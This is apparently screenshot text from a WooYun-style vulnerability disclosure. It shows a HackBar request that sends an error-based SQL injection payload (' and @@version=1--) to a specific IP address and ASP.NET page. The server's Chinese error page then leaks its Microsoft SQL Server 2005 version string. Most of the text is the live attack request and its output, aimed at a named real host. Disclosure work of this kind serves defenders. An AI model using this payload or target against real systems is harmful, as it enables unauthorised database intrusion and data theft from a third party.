 218.22.96.74:8899/Asset/House/Newhexiao.aspx?hidsearch=search&housebelong=1' and @@version=1--
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://218.22.96.74:8899/Asset/House/Newhexiao.aspx?hidsearch=search&housebelong=1' and @@version=1--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。